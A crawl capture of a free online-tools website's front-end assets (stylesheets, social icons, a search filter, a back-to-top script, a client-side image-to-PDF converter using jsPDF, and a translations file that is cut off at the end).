    background-color: #f7f7f7;
    border: none !important;
}

.credits-remaining.automation-wizard-infoblock {
    background-color: #d4ffce
}

.credits-remaining__button--link.automation-wizard-infoblock__button--link {
    color: #3a77be;
}
.our-plans .button.ctrl-generate__button-go__wm{
    margin-top: unset;
}
.text-block__strikethrough{
    text-decoration: line-through;
}

   

            body {
                --use: 20px;
                --doNotUse: 0px;
                --fsAncillary: var(--doNotUse);
            }
            [data-freestar-ad] {
                vertical-align: top;
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                overflow: hidden;
                position: relative;
            }
            [data-freestar-ad*="__fsAncillary"] {
                --fsAncillary: var(--use);
            }
            [data-freestar-ad*="__728x90"],
            [data-freestar-ad*="__970x90"] {
                --height: 90px;
                height: 90px;
                height: calc(var(--height) + var(--fsAncillary)) !important;
            }

            [data-freestar-ad*="__300x250"],
            [data-freestar-ad*="__970x250"] {
                --height: 250px;
                height: 250px;
                height: calc(var(--height) + var(--fsAncillary)) !important;
            }

            [data-freestar-ad*="__336x280"] {
                --height: 280px;
                height: 280px;
                height: calc(var(--height) + var(--fsAncillary)) !important;
            }

            [data-freestar-ad*="__160x600"],
            [data-freestar-ad*="__300x600"] {
                --height: 600px;
                height: 600px;
                height: calc(var(--height) + var(--fsAncillary)) !important;
            }

            /* Prebid video player sizes */
            [data-freestar-ad*="__640x360"] {
                --height: 360px;
                height: 360px;
            }

            [data-freestar-ad*="__552x334"] {
                --height: 334px;
                height: 334px;
            }

            [data-freestar-ad*="__640x169"] {
                --height: 169px;
                height: 169px;
            }

            [data-freestar-ad*="__400x225"] {
                --height: 225;
                height: 225px;
            }

            @media  only screen and (min-device-width : 320px) and (max-device-width : 768px) {
                [data-freestar-ad*="__300x50"],
                [data-freestar-ad*="__320x50"] {
                    --height: 50px;
                    height: 50px;
                    height: calc(var(--height) + var(--fsAncillary)) !important;
                }

                [data-freestar-ad*="__468x60"] {
                    --height: 60px;
                    height: 60px;
                    height: calc(var(--height) + var(--fsAncillary)) !important;
                }

                [data-freestar-ad*="__300x100"],
                [data-freestar-ad*="__320x100"] {
                    --height: 100px;
                    height: 100px;
                    height: calc(var(--height) + var(--fsAncillary)) !important;
                }

                [data-freestar-ad*="__300x250"] {
                    --height: 250px;
                    height: 250px;
                    height: calc(var(--height) + var(--fsAncillary)) !important;
                }

                [data-freestar-ad*="__336x280"] {
                    --height: 280px;
                    height: 280px;
                    height: calc(var(--height) + var(--fsAncillary)) !important;
                }
            }
            
            
            #backToTopBtn {
  display: none;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99;
  font-size: 24px;
  border: 2px solid mediumblue;
  outline: none;
  background-color: #007bff;
  color: blue;
  cursor: pointer;
  padding: 5px;
  width:45px;
  height:45px;
  border-radius: 50%;
}

#backToTopBtn:hover {
  background-color: #555;
}


#toolarea{
    width:94%;
    margin:30px auto;
    background:#EFF7FD;
    padding:20px 20px 50px 20px;
    border-radius:25px;
    box-shadow: rgba(251, 215, 142, 0.1) 0px 0px 16px;
    text-align:center;
    overflow:hidden;
}
#toolareaai{
    width:94%;
    margin:30px auto;
    background:#fff;
    padding:20px 20px 50px 20px;
    border-radius:25px;
    box-shadow: rgba(251, 215, 142, 0.1) 0px 0px 16px;
    text-align:center;
    overflow:hidden;
}
#toolareaai1{
    width:94%;
    margin:30px auto;
    background:#F9FAFB;
    padding:20px 20px 50px 20px;
    border-radius:25px;
    box-shadow: rgba(251, 215, 142, 0.1) 0px 0px 16px;
    text-align:center;
    overflow:hidden;
}
#toolarea9{
    width:94%;
    margin:30px auto;
    background:#3E26CA;
    padding:20px 20px 50px 20px;
    border-radius:25px;
    box-shadow: rgba(251, 215, 142, 0.1) 0px 0px 16px;
    text-align:center;
    overflow:hidden;
}

#toolarea8{
    width:94%;
    margin:30px auto;
    background:#11191F;
    padding:20px 20px 50px 20px;
    border-radius:25px;
    box-shadow: rgba(251, 215, 142, 0.1) 0px 0px 16px;
    text-align:center;
    overflow:hidden;
    color:white;
    height:705px;
    margin-bottom:-121px;
}

#myElement{
    font-size:28px;
    font-weight:bold;
    text-align:center;
    color:222;
    margin-bottom:30px;
    
}

pt{font-size:16px;text-align:center;}

#article{
    width:100%;
    padding:30px 120px 55px 120px;
    background:#f5f5fa;
    margin:0 auto;
    
}

.line {
  width: 100%;
  height: 2px; /* Change this to adjust line thickness */
  background: linear-gradient(to right, #FF5733, #FFBD33, #33FF57, #337DFF, #9333FF); /* Change colors as desired */
  animation: colorChange 5s linear infinite;
}

@keyframes colorChange {
  0% {
    background-position: 0% 0%;
  }
  100% {
    background-position: 100% 0%;
  }
}

#ad {
  margin: 10px auto;
}

#tooldiv{
    font-size:18px;
    padding:10px 20px;
    background:#3023AE;
    color:#fff;
    border-radius:50px;
    margin-top:10px;
    
    
    
}




--- FILE ---
content_type: text/css
request_url: http://iconictoolshub.com/css/page.css
body_size: 3225
content:
/* Button Styles */
button, .button, #button, 
btn, .btn, #btn, 
downloadlink, #download-button, 
#button-copy, button-copy, 
copy-button, #copy-button, 
#copy, copy, #download-html-button, 
[type="button"], [type="submit"], 
[type="reset"], #download-btn-html, 
#download-btn-txt, #download-link, 
#download, #downloadButton, 
#downloadLink, #convertButton, 
#downloadButton, #convert-pdf-button, 
#download-pdf-button, #start-btn, 
#stop-btn, #copy-btn, #download-btn, 
#download-pdf-btn, #convert-btn, 
#convertBtn, #downloadBtn, 
#splitButton, #downloadPdf {
    display: inline-block;
    padding: 9px 20px;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    border-radius: 0px;
    background-image: linear-gradient(to right, #46CA78, #4F46E5);
    border: 5px double #29249D;
    transition: all 0.3s ease;
    margin: 10px auto;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    margin-right: 10px; /* Add space between buttons */
}


/* Button Hover State */
button:hover,  #convert-pdf-button:hover, #download-pdf-button:hover, #convert-btn:hover, #convertBtn:hover, #splitButton:hover {
 background-image: linear-gradient(to left, #46CA78, #4F46E5);
  color:#fff;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}

 .input{
  width: 80%;
  height: 100%;
  padding: 5px;
  font-size: 16px;
  font-family: Arial, sans-serif;
  border: 2px solid;
  border-image: linear-gradient(to right, #06c, #f90) 1;
  border-radius: 5px;
  box-shadow: 2px 2px 5px #ccc;
  transition: all 0.2s ease-in-out;
  margin-top:10px;margin-bottom:10px;
  margin:0 auto;
}



#upload-button:hover {
  background-image: linear-gradient(to left, #FF3D47, #DC1113);
}

#upload-button, .upload-button, #uploadBtn{
    
    display: inline-block;
  padding: 16px 40px;
  font-size: 20px;
  font-weight: bold;
  color: #222;
  text-align: center;
  text-transform:none;
  background-image: linear-gradient(to right, #fff, #fff);
  border-radius: 12px;
  cursor: pointer;
  transition: background-color 0.2s ease-in-out;
  border:12px double #1A8FE3;
  margin-bottom:25px;
    
}

.upload-button:hover, #upload-button:hover {
  background-image: linear-gradient(to left, #1A8FE3, #3023AE);
   border-radius: 12px;
   border:12px double #fff;
   color:white;
}
input[type=file]::file-selector-button {
  display: inline-block;
  padding: 16px 40px;
  font-size: 20px;
  font-weight: bold;
  color: #222;
  text-align: center;
  text-transform:none;
  background-image: linear-gradient(to right, #fff, #fff);
  border-radius: 12px;
  cursor: pointer;
  transition: background-color 0.2s ease-in-out;
  border:12px double #1A8FE3;
  width:100%;
  margin-bottom:25px;
}

input[type=file]::file-selector-button:hover {
  background-image: linear-gradient(to left, #1A8FE3, #3023AE);
   border-radius: 12px;
   border:12px double #fff;
   color:white;
}

input[type=file]::file-selector-button:active {
  background-color: #4a41ad;
}

input[type=file]::file-selector-button:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff, 0 0 0 4px #6c63ff;
}

input[type=file]::file-selector-button::before {
  content: "Select File";
}

input[type=file]::file-selector-button::before,
input[type=file]::file-selector-button::before {
  content: "\2193 Browse Files";
}


input[type="file"] {
  display: yes;
}


input[type="text"], input[type="url"], #url-input  {
  width: 50%;
  height: 45px;
  padding: 10px;
  font-size: 16px;
  font-family: Arial, sans-serif;
  background:#fff;
  border-radius: 50px;
  border:2px solid #1A8FE3;
  transition: all 0.2s ease-in-out;
  margin:10px auto;
}
input[type="number"]{
  height: 45px;
  padding: 5px;
  font-size: 16px;
  font-family: Arial, sans-serif;
  background:#F9F9F9;
  border-radius: 5px;
  border:1px solid #ccc;
  transition: all 0.2s ease-in-out;
  margin-top:10px;margin-bottom:30px;
  margin:0 auto;
}
select {
  
  height: 45px;
  padding: 10px 5px; 
  font-size: 16px;
  margin-left:11px;
  background:#fff;
  border-radius: 12px;
  border:1px dotted #ccc;
  transition: all 0.2s ease-in-out;
  
  margin:10px auto; 
}
textarea, #base64Input {
  width: 90%;
  height: 150px;
  padding: 10px;
  font-size: 16px;
  font-family: Arial, sans-serif;
  background:#FFF;
  border-radius: 5px;
   border:0px solid orangered;
  transition: all 0.2s ease-in-out;
  margin-top:10px;margin-bottom:15px;
  margin:10px auto;
}

textarea:hover {
  border-color: #06c;
  box-shadow: none;
}

textarea:focus {
  outline: none;
  border-color: #55555e;
  box-shadow: none;
}


#success-message{
    font-size:22px;
    color:green;
    font-weight:bold;
    margin:30px auto;
    
}
canvas, #image-container, .img, #img, image, .image, #image, #convertedImage, #preview-image, #image-canvas {
  border: 5px solid white;
  
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
  
  width:40%;
  margin:20px auto;
  padding:15px;
  background:white;
}

#image-container img {
  max-width: 100%;
  }

pre, #result, output, #output, .output,#output-text, #speechOutput {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 14px;
  color: #333;
  background-color: #fff;
  padding: 0.2em 0.4em;
  border-radius: 5px;
  border:2px solid #ccc; 
  transition: all 0.2s ease-in-out;
  white-space: pre-wrap;
  text-align:left;
  width:90%;
  padding:15px;
  margin:20px auto;

}


input[type="range"] {
  -webkit-appearance: none;
  width: 80%;
  background: transparent;
  height: 10px;
  border-radius: 5px;
  outline: none;
  padding: 0;
  margin: 0;
  box-shadow: inset 0 0 5px #333;
  transition: box-shadow 0.2s;
  margin-top:10px;

}

input[type="range"]:focus {
  box-shadow: inset 0 0 5px #888;
}

input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  background: #CA0505;
  cursor: pointer;
  transition: background 0.2s;
  margin-top:-5px;
}

input[type="range"]::-webkit-slider-thumb:hover {
  background: #3e8e41;
}

input[type="range"]::-webkit-slider-runnable-track {
  height: 10px;
  background: #ddd;
  border-radius: 5px;
  border: none;
}
input[type="checkbox"] {
  appearance: none;
  width: 45px;
  height: 20px;
  background: transparent;
  border: 1px solid #ccc;
  border-radius:5px;
  margin: 0px;
  outline: none;
  cursor: pointer;
  position: relative;
  padding:5px;
}
input[type="checkbox"]:before {
  content: "";
  width: 13px;
  height: 13px;
  background: #4B71AB;
  border-radius: 100px;
  position: absolute;
  left: 2px;
  
  top: 2.5px;
  transition: all 0.2s;
}

input[type="checkbox"]:checked:before {
  transform: translateX(20px);
}

input[type="checkbox"]:focus {
  border: 1px solid #888;
}
input[type="radio"] {
  appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 2px solid #333;
  margin-right: 10px;
  outline: none;
  position: relative;
  cursor: pointer;
}

input[type="radio"]:after {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #333;
  position: absolute;
  top: 5px;
  left: 5px;
  opacity: 0;
  transition: all 0.2s;
}

input[type="radio"]:checked:after {
  opacity: 1;
}

input[type="radio"]:focus {
  border-color: #888;
}


input[type="radio"] {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
}

label {
  display: block; /* makes each label appear on a new line */
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 5px; /* adds a small gap below each label */
  color:#55555e;
  margin-top:11px;
}

/* Styling for input[type="color"] */
input[type="color"] {
  padding: 4px;
  border: 1px solid #ccc;
  border-radius: 4px;
  cursor: pointer;
  outline: none; /* Remove default focus outline */
}

/* Style the color preview box */
input[type="color"]::-webkit-color-swatch-wrapper {
  padding: 0;
}

input[type="color"]::-webkit-color-swatch {
  border: none;
  border-radius: 4px;
  padding: 0;
}


.form-control {
    display: block;
    margin:0 auto;
    width: 70%;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
#avepdf-container-id {
  /* Add your desired styles for the container here */
  width: 100%;
  height: 340px;
  position: relative;
  margin-bottom:-150px;
  
 
}

/* CSS to hide an area from the bottom */
#avepdf-container-id .your-targeted-element {
  display: none;
}


   

    input[type="file"] {
      margin-top: 20px;
    }

 #options-row {
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 20px;
    }

    #orientation-options,
    #padding-options {
      margin: 10px;
    }

    #orientation-label,
    #padding-label {
      margin-right: 10px;
    }

    #progress-bar {
      width: 90%;
      margin: 20px auto;
      background-color: transparent;
      border-radius: 5px;
      overflow: hidden;
    }

    #progress-fill {
      height: 30px;
      background-color: #4caf50;
      text-align: center;
      line-height: 30px;
      color: white;
      width: 0;
      border-radius:50px;
    }

    #success-message {
      display: none;
      margin-top: 20px;
    }



  .page-container {
        position: relative;
        display: inline-block;
        margin: 10px;
        width:350px;
        background:white;
        padding:11px;
        border:2px solid #1A8FE3;
    }

.page{
 width:300px;   
    
}

#conversion-message {
  display: block;
  margin-top: 10px; /* Adjust spacing as needed */
  font-size: 16px; /* Adjust font size as needed */
  color: #333; /* Adjust text color as needed */
}

#conversion-progress {
  display: block;
  margin-top: 10px; /* Adjust spacing as needed */
  width: 100%; /* Make progress bar full width */
  height: 20px; /* Adjust height as needed */
  border-radius: 10px; /* Adjust border radius for rounded corners */
  background-color: #f0f0f0; /* Adjust background color of progress bar */
}

#conversion-progress::-webkit-progress-bar {
  background-color: #f0f0f0; /* Adjust background color of progress bar track */
  border-radius: 10px; /* Adjust border radius for rounded corners */
}

#conversion-progress::-webkit-progress-value {
  background-color: #4CAF50; /* Adjust background color of progress bar fill */
  border-radius: 10px; /* Adjust border radius for rounded corners */
}

#conversion-progress::-moz-progress-bar {
  background-color: #4CAF50; /* Adjust background color of progress bar fill for Firefox */
  border-radius: 10px; /* Adjust border radius for rounded corners */
}






--- FILE ---
content_type: image/svg+xml
request_url: http://iconictoolshub.com/images/tumblr.svg
body_size: 332
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.9957 18.5718C16.6076 18.7669 15.8649 18.9366 15.3104 18.9521C13.6398 18.9995 13.3155 17.7153 13.3008 16.7827V9.93414H17.4937V6.60409H13.3165V1H10.2577C10.2075 1 10.1196 1.0463 10.1081 1.16424C9.92921 2.87942 9.16659 5.8898 6 7.09241V9.93414H8.11315V17.1233C8.11315 19.5837 9.83611 23.0802 14.3846 22.9986C15.9182 22.971 17.6224 22.2931 18 21.71L16.9957 18.5718Z" fill="#303D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://iconictoolshub.com/images/linkedin.svg
body_size: 781
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.0409 19.0413H16.0776V14.4004C16.0776 13.2937 16.0578 11.8691 14.5363 11.8691C12.9929 11.8691 12.7567 13.0749 12.7567 14.3199V19.041H9.79337V9.49741H12.6382V10.8017H12.678C12.9627 10.3148 13.3741 9.91439 13.8684 9.64291C14.3627 9.37143 14.9214 9.23911 15.4849 9.26003C18.4884 9.26003 19.0422 11.2357 19.0422 13.8059L19.0409 19.0413ZM6.44969 8.19287C6.10957 8.19293 5.77707 8.09213 5.49424 7.90321C5.2114 7.71429 4.99094 7.44574 4.86072 7.13153C4.73051 6.81731 4.69639 6.47153 4.76268 6.13792C4.82898 5.80431 4.99271 5.49785 5.23317 5.2573C5.47362 5.01675 5.78001 4.8529 6.11359 4.78649C6.44716 4.72007 6.79294 4.75406 7.10719 4.88417C7.42145 5.01428 7.69006 5.23465 7.87908 5.51743C8.06809 5.80021 8.16901 6.13268 8.16907 6.47281C8.16911 6.69865 8.12467 6.92229 8.03828 7.13095C7.9519 7.33962 7.82526 7.52923 7.6656 7.68895C7.50594 7.84867 7.31639 7.97538 7.10776 8.06184C6.89914 8.1483 6.67552 8.19282 6.44969 8.19287ZM7.93138 19.0413H4.96492V9.49741H7.93138V19.0413ZM20.5183 2.00136H3.47582C3.08901 1.997 2.71628 2.14639 2.43955 2.4167C2.16282 2.68702 2.00472 3.05614 2 3.44297V20.5567C2.00456 20.9437 2.16255 21.3131 2.43928 21.5837C2.716 21.8543 3.08881 22.004 3.47582 21.9999H20.5183C20.9061 22.0047 21.2799 21.8555 21.5578 21.5849C21.8356 21.3143 21.9946 20.9445 22 20.5567V3.44173C21.9945 3.05414 21.8353 2.6846 21.5575 2.41429C21.2797 2.14398 20.9059 1.99502 20.5183 2.00013" fill="#0A66C2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://iconictoolshub.com/js/tools-v3.js
body_size: 1010
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=19)}({19:function(e,t,o){e.exports=o("H/Zj")},"H/Zj":function(e,t){!function(e){"use strict";var t,o;function n(){var t=e("#searchToolsForm").find("input[type=text]").val(),o=new URL(window.location);if(o.searchParams.has("q")?o.searchParams.set("q",t):o.searchParams.append("q",t),o.search=o.searchParams,o=o.toString(),history.pushState({},null,o),e(".tools_area").find(".filter-container").length>0)return window.location="/tools?q="+e("input[name=q]").val(),!1;e(".element-tools").each((function(o,n){(e(n).data("title")+" "+e(n).data("description")+" "+e(n).data("search-terms")).toLowerCase().indexOf(t.toLowerCase())>=0?e(n).show():e(n).hide()})),e(".element-tools:visible").each((function(t,o){e(o).removeClass("col-lg-2").addClass("col-lg-3"),e(o).find(".tools_box").removeClass("tools_box__small"),e(o).find("p").removeClass("d-none")})),window.scrollTo({top:e(".tools_area").position().top,behavior:"smooth"})}t=new URLSearchParams(window.location.search),void 0!==(o=Object.fromEntries(t.entries())).q&&(e("#searchToolsForm input[type=text]").val(o.q),n()),e("body").on("click","#searchTools",(function(e){e.preventDefault(),n()}))}(jQuery)}});
//# sourceMappingURL=tools-v3.js.map

--- FILE ---
content_type: application/javascript
request_url: http://iconictoolshub.com/p/4.js
body_size: 2140
content:
        // Initialize jsPDF
        const { jsPDF } = window.jspdf;
        
        // DOM Elements
        const uploadArea = document.getElementById('uploadArea');
        const psdUpload = document.getElementById('psd-upload');
        const fileInfo = document.getElementById('fileInfo');
        const fileName = document.getElementById('fileName');
        const resetButton = document.getElementById('resetButton');
        const previewSection = document.getElementById('previewSection');
        const optionsSection = document.getElementById('optionsSection');
        const actionButtons = document.getElementById('actionButtons');
        const convertPdfButton = document.getElementById('convertPdfButton');
        const progressContainer = document.getElementById('progressContainer');
        const progressFill = document.getElementById('progressFill');
        const successMessage = document.getElementById('successMessage');
        const errorMessage = document.getElementById('errorMessage');
        const imageCanvas = document.getElementById('image-canvas');
        const orientationSelect = document.getElementById('orientation');
        const paddingSelect = document.getElementById('padding');
        
        // Initialize drag and drop
        uploadArea.addEventListener('dragover', (e) => {
            e.preventDefault();
            uploadArea.classList.add('active');
        });
        
        uploadArea.addEventListener('dragleave', () => {
            uploadArea.classList.remove('active');
        });
        
        uploadArea.addEventListener('drop', (e) => {
            e.preventDefault();
            uploadArea.classList.remove('active');
            
            if (e.dataTransfer.files.length) {
                psdUpload.files = e.dataTransfer.files;
                handleFileUpload();
            }
        });
        
        psdUpload.addEventListener('change', handleFileUpload);
        
        // Reset button handler
        resetButton.addEventListener('click', resetConverter);
        
        // Handle file upload
        function handleFileUpload() {
            const file = psdUpload.files[0];
            
            if (!file) return;
            
            // Check file type
            const validTypes = ['image/psd', 'image/vnd.adobe.photoshop', 'image/jpeg', 'image/png', 'image/bmp'];
            const isValidType = validTypes.includes(file.type) || 
                              file.name.toLowerCase().endsWith('.psd') || 
                              file.name.toLowerCase().endsWith('.psb');
            
            if (!isValidType) {
                showError('Please upload a valid PSD, JPG, PNG, or BMP file.');
                return;
            }
            
            // Show file info and hide upload area
            fileName.textContent = file.name;
            fileInfo.style.display = 'flex';
            uploadArea.style.display = 'none';
            
            const reader = new FileReader();
            
            reader.onload = function(event) {
                const img = new Image();
                
                img.onload = function() {
                    // Set canvas dimensions
                    imageCanvas.width = img.width;
                    imageCanvas.height = img.height;
                    
                    // Draw image on canvas
                    const ctx = imageCanvas.getContext('2d');
                    ctx.drawImage(img, 0, 0, img.width, img.height);
                    
                    // Show preview, options and action buttons
                    previewSection.style.display = 'block';
                    optionsSection.style.display = 'grid';
                    actionButtons.style.display = 'flex';
                    
                    // Hide any previous messages
                    errorMessage.style.display = 'none';
                    successMessage.style.display = 'none';
                    progressContainer.style.display = 'none';
                };
                
                img.onerror = function() {
                    showError('Error loading image. Please try another file.');
                };
                
                img.src = event.target.result;
            };
            
            reader.onerror = function() {
                showError('Error reading file. Please try again.');
            };
            
            reader.readAsDataURL(file);
        }
        
        // Convert to PDF
        convertPdfButton.addEventListener('click', function() {
            const orientation = orientationSelect.value;
            const padding = parseInt(paddingSelect.value);
            
            // Show progress bar
            progressContainer.style.display = 'block';
            progressFill.style.width = '0%';
            progressFill.textContent = '0%';
            
            // Get canvas data
            const dataUrl = imageCanvas.toDataURL('image/jpeg', 0.95);
            
            // Create PDF
            const doc = new jsPDF({
                orientation: orientation,
                unit: 'px'
            });
            
            const img = new Image();
            img.src = dataUrl;
            
            // Simulate progress
            let progress = 0;
            const progressInterval = setInterval(function() {
                progress += 10;
                progressFill.style.width = progress + '%';
                progressFill.textContent = progress + '%';
                
                if (progress >= 100) {
                    clearInterval(progressInterval);
                    progressFill.textContent = 'Processing complete!';
                    successMessage.style.display = 'block';
                }
            }, 200);
            
            img.onload = function() {
                const pageWidth = doc.internal.pageSize.getWidth();
                const pageHeight = doc.internal.pageSize.getHeight();
                let imageWidth, imageHeight, horizontalMargin, verticalMargin;
                
                if (orientation === 'portrait') {
                    imageWidth = pageWidth - (padding * 2);
                    imageHeight = (imageWidth * img.height) / img.width;
                    horizontalMargin = padding;
                    verticalMargin = (pageHeight - imageHeight) / 2;
                } else {
                    imageHeight = pageHeight - (padding * 2);
                    imageWidth = (imageHeight * img.width) / img.height;
                    horizontalMargin = (pageWidth - imageWidth) / 2;
                    verticalMargin = padding;
                }
                
                doc.addImage(img, "JPEG", horizontalMargin, verticalMargin, imageWidth, imageHeight);
                
                // Download after a short delay to allow progress animation to complete
                setTimeout(function() {
                    doc.save("converted.pdf");
                }, 1000);
            };
            
            img.onerror = function() {
                clearInterval(progressInterval);
                showError('Error processing image. Please try again.');
            };
        });
        
        // Reset converter to initial state
        function resetConverter() {
            // Reset file input
            psdUpload.value = '';
            
            // Reset canvas
            const ctx = imageCanvas.getContext('2d');
            ctx.clearRect(0, 0, imageCanvas.width, imageCanvas.height);
            
            // Hide all sections
            fileInfo.style.display = 'none';
            previewSection.style.display = 'none';
            optionsSection.style.display = 'none';
            actionButtons.style.display = 'none';
            progressContainer.style.display = 'none';
            successMessage.style.display = 'none';
            errorMessage.style.display = 'none';
            
            // Show upload area
            uploadArea.style.display = 'block';
        }
        
        // Show error message
        function showError(message) {
            errorMessage.textContent = message;
            errorMessage.style.display = 'block';
            
            // Hide other elements
            previewSection.style.display = 'none';
            optionsSection.style.display = 'none';
            actionButtons.style.display = 'none';
            progressContainer.style.display = 'none';
            successMessage.style.display = 'none';
        }

--- FILE ---
content_type: image/svg+xml
request_url: http://iconictoolshub.com/images/facebook.svg
body_size: 272
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.001 2H15.001C13.6749 2 12.4031 2.52678 11.4654 3.46447C10.5278 4.40215 10.001 5.67392 10.001 7V10H7.00098V14H10.001V22H14.001V14H17.001L18.001 10H14.001V7C14.001 6.73478 14.1063 6.48043 14.2939 6.29289C14.4814 6.10536 14.7358 6 15.001 6H18.001V2Z" fill="#1A8FE3"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://iconictoolshub.com/js/top.js
body_size: 284
content:
// Show back to top button when user scrolls down
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
    document.getElementById("backToTopBtn").style.display = "block";
  } else {
    document.getElementById("backToTopBtn").style.display = "none";
  }
}

// Smooth scroll to top
function scrollToTop() {
  document.body.scrollTop = 0; // For Safari
  document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
}


--- FILE ---
content_type: image/svg+xml
request_url: http://iconictoolshub.com/images/pinterest.svg
body_size: 711
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 21.9836C17.5228 21.9836 21.9999 17.5101 21.9999 11.9918C21.9999 6.47347 17.5228 2 12 2C6.47714 2 2 6.47347 2 11.9918C2 17.5101 6.47714 21.9836 12 21.9836Z" fill="white"/>
<path d="M12 2C6.47735 2 2 6.47368 2 11.9918C2 16.227 4.63373 19.8454 8.35389 21.301C8.26335 20.5115 8.18928 19.2944 8.38681 18.4309C8.56788 17.6497 9.55553 13.4638 9.55553 13.4638C9.55553 13.4638 9.25923 12.8635 9.25923 11.9836C9.25923 10.5938 10.0658 9.55757 11.0699 9.55757C11.9259 9.55757 12.3374 10.199 12.3374 10.9638C12.3374 11.8191 11.7942 13.102 11.5061 14.2944C11.2675 15.2895 12.0082 16.1036 12.9876 16.1036C14.7654 16.1036 16.1316 14.2286 16.1316 11.5312C16.1316 9.13816 14.4115 7.46875 11.9506 7.46875C9.10285 7.46875 7.43208 9.59868 7.43208 11.8026C7.43208 12.6579 7.7613 13.5789 8.17282 14.0806C8.25512 14.1793 8.26335 14.2697 8.23866 14.3684C8.16459 14.6809 7.99175 15.3635 7.95883 15.5033C7.91767 15.6842 7.81068 15.7253 7.62138 15.6349C6.37035 15.051 5.58846 13.2336 5.58846 11.7615C5.58846 8.61184 7.87652 5.71711 12.1975 5.71711C15.6625 5.71711 18.3621 8.18421 18.3621 11.4901C18.3621 14.9359 16.1892 17.7072 13.1769 17.7072C12.1646 17.7072 11.2098 17.1809 10.8889 16.5559C10.8889 16.5559 10.3868 18.4638 10.2633 18.9326C10.0411 19.8043 9.43207 20.8898 9.02055 21.5559C9.95882 21.8438 10.9465 22 11.9835 22C17.5061 22 21.9835 17.5263 21.9835 12.0082C21.9999 6.47368 17.5226 2 12 2Z" fill="#E60023"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://iconictoolshub.com/js/translations.js
body_size: 2984
content:
window.i18n = {"home-page":{"Page title":"OUR TOOLS","Page subtitle":"Tools That Solve Your Files Problem","Page subheader":"Uploaded and generated files are deleted %time_to_delete% after upload.","Page subheader link":"Read more","Search button":"Search","Search input placeholder":"Search","Pdf editor promo title":"PDF Editor","Pdf editor promo subtitle":"Edit and annotate PDFs free without signup.","Updates promo title":"Want TinyWow Updates?","Updates promo subtitle":"We launch new tools and make product updates weekly. subscribe and get updated. MAX 1 email a week. No spam, ever.","Subscribe button":"Subscribe","Subscribe placeholder":"Your Email","Subscribe thanks":"Thanks for subscribing!","We make free title":"We Make Free Online Tools","We make free subtitle":"We offer PDF, video, image and other online tools to make your life easier","We make free try":"Try","Free online tools header":"Free online tools","Free online tools title":"Easy To Use","Free online tools subtitle":"it's as easy as uploading your file to our servers. We'll do the rest, and your new file(or whatever) will be ready for download","Blocks upload title":"Upload Your File","Blocks upload content":"You can use Dropbox or Google Drive or you can select a file from your Mac, PC, Android, or iPhone.","Blocks computer title":"Compute Power","Blocks computer content":"Let our servers go to work. Most files will be processed in under a minute","Blocks download title":"Download","Blocks download content":"Your files should be ready for download. Both source and converted file will be deleted within %time_to_delete% from our server","Contact us header":"CONTACT US","Contact us title":"Questions? Get In Touch","Contact us subtitle":"This site is free. We don't monetize or sell data. Files are deleted %time_to_delete% after creation.","Contact us name":"Name","Contact us name placeholder":"JohnDoe","Contact us email":"Email","Contact us email placeholder":"example@gmail.com","Contact us comments":"Comments","Contact us comments placeholder":"Your Thoughts","Contact us send":"Send","Dynamic title 1":"Free Tools to Make","Dynamic title topic 1":"Business","Dynamic title topic 2":"Your Life","Dynamic title topic 3":"Everything","Dynamic title topic 4":"Education","Dynamic title 2":"Simple","Main subtitle":"We offer PDF, video, image and other online tools to make your life 